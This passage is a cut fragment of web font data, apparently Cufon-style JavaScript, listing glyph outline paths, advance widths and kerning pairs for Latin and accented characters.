-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm481,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":606},{"d":"481,-285r-168,0r0,193r-116,0r0,-193r-168,0r0,-105r168,0r0,-185r116,0r0,185r168,0r0,105","w":510},{"d":"324,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm324,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm324,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":648},{"d":"17,100r0,-114v68,5,117,-2,120,-71v4,-93,-25,-218,46,-249v-72,-31,-41,-157,-46,-250v-4,-70,-52,-75,-120,-70r0,-114v142,-13,236,46,245,185v5,77,-28,199,52,202r0,94v-80,3,-47,127,-52,203v-9,138,-104,197,-245,184","w":316},{"d":"167,-318v-71,0,-124,-28,-157,-54r48,-78v26,23,76,47,111,47v21,0,32,-2,32,-11v0,-41,-180,-2,-180,-133v0,-50,52,-101,145,-101v69,0,113,20,139,42r-45,73v-20,-15,-57,-30,-89,-30v-18,0,-29,3,-29,13v0,34,180,-4,180,123v0,63,-58,109,-155,109","w":342},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm454,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":750},{"d":"959,0r-506,0r0,-78r-207,0r-41,78r-230,0r395,-667r589,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm453,-254r0,-215r-113,215r113,0xm725,-872r-155,144r-120,0r120,-144r155,0","w":989},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm469,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":595},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm389,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"534,-872r-155,144r-120,0r120,-144r155,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"384,-326r-127,0r0,-174v6,-55,-76,-46,-91,-20r0,194r-126,0r0,-434r126,0r0,154v18,-20,51,-42,110,-42v76,0,108,46,108,100r0,222","w":424},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129xm501,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":528,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176xm477,-872r-155,144r-120,0r120,-144r155,0","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"328,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232xm404,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":635,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"618,0r-571,0r0,-572r571,0r0,572","w":661},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm484,-571r-363,0r0,-97r363,0r0,97","w":606},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64xm471,-750r-155,144r-120,0r120,-144r155,0","w":602},{"d":"328,20r-114,89v-106,-95,-177,-281,-177,-442v0,-161,71,-347,177,-442r114,87v-71,117,-98,221,-98,355v0,133,27,238,98,353","w":346,"k":{"j":-110,"\u0135":-110}},{"d":"389,-439v0,107,-120,122,-120,162v0,13,4,21,10,28r-144,31v-15,-19,-19,-48,-19,-64v0,-77,90,-91,90,-113v0,-8,-6,-13,-30,-13v-34,0,-69,14,-92,37r-84,-113v52,-53,127,-77,196,-77v118,0,193,52,193,122xm308,-95v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107","w":395},{"d":"677,0r-194,0r-68,-285r-67,285r-194,0r-166,-550r209,0r67,310r81,-310r141,0r81,310r68,-310r208,0","w":831,"k":{"\uf66d":20,"\uf66e":20,"\uf66f":20,"\uf670":20,"\uf761":20,"\uf7e0":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf688":60,"\uf76a":60,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,"&":20,",":40,".":40,"\u201a":40,"\u201e":40,"\u2026":40}},{"d":"230,0r-180,0r0,-667r180,0r0,667xm226,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":280},{"d":"436,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm391,-700r-155,144r-120,0r120,-144r155,0","w":390},{"d":"6,-111v0,-107,120,-122,120,-162v0,-13,-4,-21,-10,-28r144,-31v15,19,19,48,19,64v0,77,-90,91,-90,113v0,8,6,13,30,13v34,0,69,-14,92,-37r84,113v-52,53,-127,77,-196,77v-118,0,-193,-52,-193,-122xm87,-455v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107","w":395},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm328,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":559},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"200,-318v-100,0,-180,-61,-180,-165v0,-91,72,-165,176,-165v99,0,178,76,168,207r-212,0v16,38,91,36,130,12r54,74v-30,26,-89,37,-136,37xm243,-527v-4,-15,-13,-32,-47,-32v-31,0,-40,16,-45,32r92,0","w":384},{"d":"749,-667r-427,667r-97,0r426,-667r98,0xm966,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm828,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm836,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm383,-405v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97","w":984},{"d":"230,0r-180,0r0,-483r180,0r0,483xm194,-534v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":280},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm448,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":543},{"d":"303,-422v0,77,-55,139,-141,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v86,0,141,63,141,140xm612,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm554,-550r-383,550r-90,0r382,-550r91,0xm202,-422v0,-34,-18,-52,-40,-52v-20,0,-37,18,-37,52v0,34,17,50,37,50v22,0,40,-16,40,-50xm511,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,34,17,50,39,50v22,0,39,-16,39,-50xm909,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm808,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,34,17,50,39,50v22,0,39,-16,39,-50","w":932},{"d":"414,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-61v-108,-10,-186,-48,-246,-102r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,143,-103,227,-274,232r-15,35v46,-26,102,8,102,64","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"618,0r-77,0r0,117r-202,0r0,-117r-321,0r0,-155r243,-395r280,0r0,374r77,0r0,176xm339,-176r0,-200r-126,200r126,0","w":636},{"d":"263,0r-202,0r0,-81r-54,0r0,-97r54,0r0,-489r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,71r107,0r0,97r-107,0r0,81","w":599},{"d":"383,-405v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"157,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207","w":444,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"257,128v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm310,-271v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":625},{"d":"114,53r30,-89v-79,-50,-127,-135,-127,-239v0,-170,128,-287,307,-287r13,-37r72,0r-16,45v13,3,24,6,36,11r19,-56r72,0r-31,89v43,31,72,73,90,115r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-35,88,-123,172,-268,168r-14,41r-72,0r17,-50v-12,-2,-24,-5,-36,-9r-20,59r-72,0","w":588},{"d":"811,-324r-632,0v-3,0,-5,2,-5,5r0,190v0,9,3,17,9,23v60,63,146,103,240,103v101,0,189,-44,250,-115r57,0v-71,83,-183,136,-309,136v-215,0,-390,-157,-390,-351v0,-194,175,-351,390,-351v218,0,394,157,390,360xm668,-349r0,-191v0,-9,-4,-18,-10,-24v-116,-131,-360,-129,-474,3v-6,6,-10,15,-10,24r0,188v0,3,2,6,5,6r485,0v3,0,4,-3,4,-6","w":842},{"d":"406,-728r-120,0r-155,-144r155,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm404,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm377,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"617,-510r-310,535r-309,-535r619,0","w":616},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm413,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":490},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm436,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm422,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm438,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":767},{"d":"315,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm315,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm315,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":630},{"d":"417,0r-367,0r0,-550r355,0v122,0,176,76,176,141v0,65,-40,110,-94,125v62,13,106,65,106,134v0,77,-57,150,-176,150xm375,-151v17,0,29,-11,29,-26v0,-15,-12,-26,-29,-26r-138,0r0,52r138,0xm368,-353v13,0,24,-10,24,-23v0,-12,-10,-23,-24,-23r-131,0r0,46r131,0","w":618,"k":{"V":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":50,"\uf6